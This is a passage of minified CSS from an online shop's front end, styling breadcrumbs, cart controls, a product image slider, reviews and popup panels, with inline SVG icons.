.breadcrumbs__list{row-gap:.5rem}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__list{justify-content:center}}.breadcrumbs._hero .breadcrumbs__link{font-size:var(--font-size-h7);font-family:var(--font-family-suisse);text-transform:uppercase;color:var(--gray-light);min-height:1.375rem}.breadcrumbs__list{display:flex;flex-wrap:wrap}@media(max-width:640px){.breadcrumbs__list{scrollbar-width:none}.breadcrumbs__list::-moz-scrollbar{display:none}.breadcrumbs__list::-webkit-scrollbar{display:none}.breadcrumbs__list::scrollbar{display:none}}@media(max-width:640px){.breadcrumbs__item{display:none;font-family:var(--font-family-suisse);font-size:14px;text-transform:uppercase}.breadcrumbs__item:nth-last-child(1),.breadcrumbs__item:nth-last-child(2),.breadcrumbs__item:nth-last-child(3){display:block}.breadcrumbs__item:nth-last-child(3){font-size:0}.breadcrumbs__item:nth-last-child(3)::after{content:"...";font-size:14px}.breadcrumbs__item:nth-last-child(3)::after{content:none}}.breadcrumbs__item::after{content:"/";margin:0 .5rem}@media(max-width:640px){.breadcrumbs__item::after{margin:0 4px}}.breadcrumbs__link{flex-shrink:0}.breadcrumbs__link[href]:hover{color:var(--blue-light);opacity:1}.breadcrumbs__link._gray{color:var(--default-black);opacity:.5}.add-to-cart{display:flex;align-items:flex-end;-moz-column-gap:1.25rem;column-gap:1.25rem;min-height:10.8125rem;padding:2.5rem 4rem;background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.add-to-cart{min-height:134px;padding:38px 40px 32px}._wallet .add-to-cart{padding:38px 44px 37px}}@media(max-width:1280px){.add-to-cart{min-height:120px;padding:24px}}@media(max-width:640px){.add-to-cart{min-height:64px;padding:12px 16px}}@media(max-width:374px){.add-to-cart{-moz-column-gap:4px;column-gap:4px}}.add-to-cart__list{display:flex;align-items:flex-end;gap:1.25rem}@media(max-width:992px){.add-to-cart__list{gap:16px}}.add-to-cart__item{min-width:15rem}@media(max-width:1728px){.add-to-cart__item{min-width:200px}}@media(max-width:1280px){.add-to-cart__item{min-width:140px}}@media(max-width:992px){.add-to-cart__item{min-width:200px}}@media(max-width:640px){.add-to-cart__item{min-width:auto}}.add-to-cart__text{margin-bottom:.5rem}@media(max-width:1280px){.add-to-cart__text{margin-bottom:4px}}.add-to-cart__old-price{font-size:18px;line-height:24px;text-decoration-line:line-through;opacity:.5}@media(max-width:640px){.add-to-cart__old-price{font-size:12px;line-height:16px}}.add-to-cart__price{white-space:nowrap}@media(max-width:1440px){.add-to-cart__price{font-size:28px;line-height:36px;letter-spacing:-.04em}}@media(max-width:1280px){.add-to-cart__price{font-size:24px;line-height:31px;letter-spacing:0}}@media(max-width:992px){.add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.add-to-cart__price{font-size:18px;line-height:23px}}.add-to-cart__link{display:flex;align-items:center;margin-left:auto;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;text-align:right}@media(max-width:1440px){.add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.add-to-cart__link{font-size:14px;line-height:16px}}.add-to-cart__link:hover .add-to-cart__link-icon{margin-left:1.25rem}.add-to-cart__link-icon{--size:1rem;position:relative;width:var(--size);height:var(--size);margin-left:1.5rem;fill:currentColor;transform:rotate(45deg);transition:margin-left .3s ease-out}._wallet .add-to-cart__link-icon{margin-left:1.875rem}@media(max-width:640px){.add-to-cart__link-icon{margin-left:8px}._wallet .add-to-cart__link-icon{margin-left:16px}}.counter{--size:2rem;--icon-size:1.5rem;--font-size:2rem;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:.25rem;column-gap:.25rem;min-width:8.4375rem}@media(max-width:1440px){.counter{--font-size:28px;min-width:126px}}@media(max-width:992px){.counter{--font-size:24px}}@media(max-width:640px){.counter{--size:32px;--icon-size:24px}}.counter._readonly{min-width:auto;--font-size:1.25rem}.counter._readonly .counter__btn{display:none}.counter._readonly .counter__units{display:inline-block}.counter__units{display:none}.counter__number{flex-grow:1;font-family:var(--font-family-suisse);font-size:var(--font-size);line-height:1;text-align:center;padding-top:.125em}.counter__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;flex-shrink:0;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--gray-light)}.counter__btn::after,.counter__btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:1px;background-color:var(--blue-dark)}.counter__btn::before{content:""}.counter__btn:hover{background-color:var(--white)}.counter__btn._plus::after{content:"";transform:translate(-50%,-50%) rotate(90deg)}.range-slider{--handle-size:1.25rem;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:1rem;max-width:20.625rem;box-shadow:none;color:var(--gray-dark)}.range-slider__slider{width:100%;border:0;height:.25rem}.range-slider .noUi-base{background-color:rgba(65,92,152,.2)}.range-slider .noUi-connect{background-color:var(--blue-dark)}.range-slider .noUi-handle{top:calc(var(--handle-size)/-2.5);right:calc(var(--handle-size)/-2);width:var(--handle-size);height:var(--handle-size);border-radius:50%;background-color:var(--blue-dark);border:2px solid var(--white);box-sizing:border-box;box-shadow:none;cursor:grab}.range-slider .noUi-handle::before{display:none}.range-slider .noUi-handle::after{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 2px);height:calc(100% + 2px);border:1px solid var(--blue-dark);border-radius:50%;background:0}.range-slider .noUi-tooltip{bottom:100%;border:0;background:0;font-family:var(--default-font-family);font-size:16px;line-height:24px;font-weight:400}@media(max-width:640px){.range-slider .noUi-tooltip{font-size:14px}}.input-search{--icon-size:1.5rem;position:relative;display:flex;-moz-column-gap:3rem;column-gap:3rem;opacity:.5}.input-search:focus-within,.input-search:hover{opacity:1}.input-search._filled .input-search__label-text{top:0;font-size:.75rem}@media(max-width:768px){.input-search._filled .input-search__label-text{top:5px}}@media(max-width:1440px){.input-search{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.input-search{-moz-column-gap:24px;column-gap:24px}}.input-search__label{position:relative;flex-grow:1;padding-top:1rem}@media(max-width:768px){.input-search__label{padding-top:32px}}.input-search__label-text{position:absolute;top:1.375rem;left:0;pointer-events:none;transition:top .15s ease-out,font-size .15s ease-out}@media(max-width:768px){.input-search__label-text{top:34px}}.input-search__input{box-sizing:border-box;width:100%;height:2.25rem;padding-bottom:.5rem;padding-right:var(--icon-size);border:0;border-radius:0;border-bottom:1px solid var(--blue-light);outline:0;background:0;font:inherit;font-size:1rem;line-height:1.5;color:var(--gray-dark)}.input-search__icon{position:absolute;top:1rem;right:0;width:var(--icon-size);height:var(--icon-size)}@media(max-width:768px){.input-search__icon{top:32px}}.input-search__lang{padding-top:.875rem;font-family:var(--font-family-suisse);font-size:1.5rem;line-height:2.25rem;white-space:nowrap;color:var(--blue-light)}@media(max-width:768px){.input-search__lang{padding-top:28px}}@media(max-width:640px){.input-search__lang{font-size:22px}}.input-search._city{--icon-size:2.25rem}.input-search._city .input-search__input{height:3rem;padding-bottom:.75rem;border-color:var(--blue-dark)}@media(max-width:768px){.input-search._city{--icon-size:24px}.input-search._city .input-search__input{height:29px;padding-bottom:0}}.product-slider{--padding-y:0.125rem;--slider-height:calc( 100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height) - var(--padding-y) * 2 );display:grid;grid-template-columns:1fr min-content;box-sizing:border-box;padding:var(--padding-y) 0;opacity:0;transition:opacity .3s ease-out;transition-delay:.3s;mix-blend-mode:multiply}.product-slider.is-inited{opacity:1}@media(max-width:992px){.product-slider{--slider-height:100%;--padding-y:0;grid-template-columns:auto;grid-template-rows:calc(100% - 100px) 100px}}.product-slider__container{height:var(--slider-height,100%)}.product-slider__slide.can-zoom_out{cursor:pointer}.product-slider__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.product-slider__img._has-video{position:relative}.product-slider__img._has-video::before{--size:3.5rem;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3;transition:transform .3s ease-out}.product-slider__img._has-video:hover::before{transform:translate(-50%,-50%) scale(1.1)}.product-slider__img._has-video::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}@media(min-width:993px){.fancybox__carousel{width:calc(100vw - 172px)}}.f-thumbs.is-classic,.fancybox__nav,.fancybox__toolbar,.product-slider__container{--f-brand-color:var(--blue-dark);--f-button-width:40px;--f-button-height:40px;--f-button-border-radius:4px;--f-button-color:#0d0c22;--f-button-hover-color:var(--f-brand-color);--f-button-bg:#f1f5f9;--f-button-hover-bg:#e2e8f0;--f-button-active-bg:#e2e8f0;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:2.25;--f-button-svg-filter:none}.f-carousel__slide{display:flex;align-items:center;justify-items:center}.f-thumbs.is-classic{--f-thumb-gap:4px;--f-thumb-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-outline:2px;--f-thumb-outline-color:var(--f-brand-color);--f-button-next-pos:4px;--f-button-prev-pos:4px}.f-thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:130px;height:var(--slider-height,100%)}.f-thumbs.is-classic.is-vertical .f-thumbs__track{flex-direction:column;padding:0}.f-thumbs__slide__img{-o-object-fit:contain;object-fit:contain}@media(max-width:992px){.f-carousel__nav{display:none}}.f-button[disabled]{opacity:0;pointer-events:none}.fancybox__container{--fancybox-bg:#fff;--fancybox-color:#6a6969;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);flex-direction:row}@media(max-width:992px){.fancybox__container{flex-direction:column}}.fancybox__thumbs.is-classic.is-horizontal{--f-thumb-width:75px;--f-thumb-height:55px;--f-thumb-gap:8px}.fancybox__thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:180px;--f-button-next-pos:8px;--f-button-prev-pos:8px;padding-block:3.5rem;outline:1px solid #edeef0}.fancybox__thumbs.is-classic.is-vertical .f-thumbs__track{padding:0 16px}.fancybox__toolbar{padding:8px}.fancybox__slide{padding:8px}.f-panzoom{background:0}.fancybox__content.can-zoom_in{cursor:zoom-in}.f-thumbs__slide{position:relative}.f-thumbs__slide::after,.f-thumbs__slide::before{opacity:0;transition:opacity .3s ease-out}.f-thumbs__slide::before{content:"";position:absolute;--size:3.5rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3}.f-thumbs__slide::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.f-thumbs__slide._has-video::after,.f-thumbs__slide._has-video::before,.f-thumbs__slide.for-video::after,.f-thumbs__slide.for-video::before{opacity:1}.f-thumbs__slide.is-nav-selected::after,.f-thumbs__slide.is-nav-selected::before{opacity:0}.ticker{--gap:1rem;color:var(--white);background-color:var(--blue-light);overflow:hidden}.ticker._white-bg{color:var(--blue-dark);background:var(--white)}.ticker__container{display:flex;flex-shrink:0;height:5.75rem}@media(max-width:1024px){.ticker__container{height:76px}}@media(max-width:768px){.ticker__container{--gap:8px}}.ticker__container>*{display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;animation:animate 60s linear infinite;animation-delay:-60s}.ticker__container>:nth-child(2){margin-left:var(--gap);animation:animate2 60s linear infinite;animation-delay:-30s}.ticker__text-icon{width:4rem;height:4rem}@media(max-width:640px){.ticker__text-icon{width:46px;height:46px}}.ticker__text{display:flex;align-items:center;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;padding-top:.2em}.ticker._index .ticker__text::after{content:"";position:relative;top:-.1em;width:4.75rem;height:3.75rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.12%2045h5.24L31%2021.79V45h4.85V15H31ZM45%2015l21.88%2030h-5.23L45%2021.79V45h-4.86V15h4.86Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.ticker._paused .ticker__container>*{animation-play-state:paused}}@keyframes animate{0%{transform:translateX(calc(100% + 2 * var(--gap)))}100%{transform:translateX(-100%)}}@keyframes animate2{0%{transform:translateX(0)}100%{transform:translateX(-200%)}}.rating{--size:1.5625rem;display:flex;-moz-column-gap:4px;column-gap:4px}@media(max-width:640px){.rating{-moz-column-gap:0;column-gap:0}}.rating__star{width:var(--size);height:var(--size);padding:1px;box-sizing:border-box}@media(max-width:640px){.rating__star{--size:16px}}.product-reviews{--reviews-padding:4rem;--reviews-margin-1:1rem;--reviews-margin-2:1.5rem}@media(max-width:1280px){.product-reviews{--reviews-margin-1:8px;--reviews-margin-2:16px}}.product-reviews__header{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);margin-bottom:3rem}@media(max-width:1440px){.product-reviews__header{margin-bottom:32px}}@media(max-width:1280px){.product-reviews__header{margin-bottom:24px}}@media(max-width:992px){.product-reviews__header{margin-bottom:32px;align-items:flex-end}}.product-reviews__count{--size:2rem;display:flex;align-items:center;justify-content:center;box-sizing:border-box;min-width:var(--size);height:var(--size);padding-inline:.5rem;margin-left:.75rem;border:1px solid var(--blue-dark);border-radius:100vmax}@media(max-width:640px){.product-reviews__count{--size:20px;margin-left:8px}}.product-reviews__add{display:flex;align-items:center;margin-left:auto;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;letter-spacing:.02em}@media(max-width:640px){.product-reviews__add .product-reviews__desktop-text{display:none}}.product-reviews__add>span{padding-top:.25em;transition:transform .3s ease-out}.product-reviews__add:hover>span{transform:translateX(.2em)}.product-reviews__add-icon{--size:2rem;width:var(--size);height:var(--size);margin-left:.625rem}@media(max-width:640px){.product-reviews__add-icon{--size:25px}}.product-reviews__list{border-bottom:1px solid var(--blue-dark)}.product-reviews__review{position:relative;padding-top:1.5rem;padding-bottom:3rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);border-top:1px solid var(--gray-light)}@media(max-width:1440px){.product-reviews__review{padding-bottom:32px}}@media(max-width:1280px){.product-reviews__review{padding-top:16px;padding-bottom:24px}}@media(max-width:992px){.product-reviews__review{padding-bottom:31px;padding-top:15px}}@media(max-width:640px){.product-reviews__review{padding-top:24px;padding-bottom:24px}}.product-reviews__author,.product-reviews__raitng{margin-bottom:var(--reviews-margin-1)}.product-reviews__review-title,.product-reviews__text{margin-bottom:var(--reviews-margin-2);color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__author{font-size:20px;line-height:28px}}@media(max-width:992px){.product-reviews__author{font-size:16px;line-height:24px}}.product-reviews__title{display:flex;align-items:center;letter-spacing:-.04em}@media(max-width:1280px){.product-reviews__title{padding:5px 0;font-size:28px;line-height:36px}}@media(max-width:992px){.product-reviews__title{padding:8px 0;letter-spacing:0;font-size:24px;line-height:31px}}@media(max-width:640px){.product-reviews__title{padding:0;font-size:18px;line-height:23px}}@media(max-width:1280px){.product-reviews__review-title{font-size:24px;line-height:32px}}@media(max-width:992px){.product-reviews__review-title{font-size:18px;line-height:24px}}@media(max-width:640px){.product-reviews__review-title{font-size:16px}}@media(max-width:1280px){.product-reviews__text{font-size:16px}}@media(max-width:992px){.product-reviews__text{font-size:14px}}@media(max-width:640px){.product-reviews__text{font-size:12px}}.product-reviews__interests{color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__interests{font-size:16px}}@media(max-width:992px){.product-reviews__interests{font-size:14px}}@media(max-width:640px){.product-reviews__interests{font-size:12px}.product-reviews__interests .c-blue-light{font-size:14px;line-height:24px}}.product-reviews__tooltip{position:absolute;top:0;right:var(--reviews-padding);background-color:var(--blue-dark);padding:1rem 4px 2px}.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:block}@media(max-width:992px){.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:none}}.product-reviews__tooltip-icon{width:2.5rem;height:2rem;color:var(--white)}.product-reviews__tooltip-text{position:absolute;left:50%;z-index:5;bottom:calc(100% + 2.1875rem);display:none;transform:translateX(-50%);width:11.75rem;padding:.4375rem 2.3125rem;border:1px solid var(--blue-dark);background-color:var(--white);box-sizing:border-box;text-align:center}.product-reviews__tooltip-text::before{--size:0.5rem;content:"";position:absolute;left:50%;bottom:-1px;width:var(--size);height:var(--size);transform:translate(-50%,50%) rotate(-45deg);border-left:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark);background-color:var(--white);pointer-events:none}@media(max-width:1280px){.product-reviews__tooltip-text{bottom:10px}}@media(max-width:1728px){.product-reviews__more{--font-size-h7:16px}}@media(max-width:640px){.product-reviews__more{--font-size-h7:88px}}.product-reviews__reply{border-left:1px solid var(--blue-light);color:var(--blue-light);padding:1rem;padding-right:0;margin-top:1.5rem}.product-reviews__reply-logo{width:3.5rem;height:2.75rem;padding:.375rem;margin-bottom:.6875rem;box-sizing:border-box}.popups{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.popups__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.popups__popup-wrapper{position:relative;display:none}.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-delete],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:50%}.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:52.8%}@media(max-width:1440px){.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:50%}}@media(max-width:1280px){.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:40rem}}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-empty],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=city-form],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-list],.popups__popup-wrapper[data-popup-wrapper=wishlist-services],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.popups__popup-wrapper[data-popup-wrapper=auth]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-moz-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-webkit-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup{margin-top:25%}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart] 